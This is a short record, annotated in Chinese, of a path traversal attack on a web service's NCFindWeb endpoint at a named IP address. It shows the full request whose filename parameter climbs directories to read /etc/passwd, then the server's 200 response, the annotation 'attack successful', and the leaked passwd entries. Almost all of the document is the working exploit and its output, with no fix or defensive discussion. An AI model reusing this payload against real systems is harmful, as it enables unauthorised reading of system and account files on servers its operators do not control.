 请求头
GET //NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd HTTP/1.1
Host: 123.103.77.41
攻击动作：尝试读取/etc/passwd
Connection: keep-alive
Accept-Language: zh-CN,zh;q=0.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X) AppleWebKit/600.1.3 (KHTML, like Gecko)
Version/8.0 Mobile/12A4345d Safari/600.1.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Accept-Charset: iso-8859-1,*,utf-8
响应头
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=4EA4F0DAB6F2FCE8C905C6803538E923.server; Path=/
Transfer-Encoding: chunked
Date: Sat, 23 Jul 2016 08:07:52 GMT
请求体
无数据
响应体
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
响应内容为/etc/passwd的内容，攻击成功
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin